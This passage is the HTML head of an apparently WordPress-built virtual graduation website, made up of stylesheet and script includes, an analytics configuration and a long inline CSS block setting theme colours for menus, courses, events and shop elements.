<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/17727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=17727' />
<meta name="generator" content="Redux 4.5.8" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
